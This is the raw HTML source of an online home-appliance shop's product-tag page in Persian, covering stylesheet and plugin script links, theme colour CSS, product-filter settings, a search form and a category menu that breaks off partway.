<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768858315' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768858315' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768858315" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"51cb9ae492\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%D8%A7%D8%B3%D9%BE%D9%84%DB%8C%D8%AA-%D9%85%DB%8C%D8%AA%D8%B3%D9%88%D8%A8%DB%8C%D8%B4%DB%8C-36-%D9%87%D8%B2%D8%A7%D8%B1\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768858315" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768858315" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/1564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:1564, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term---36- term-1564 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
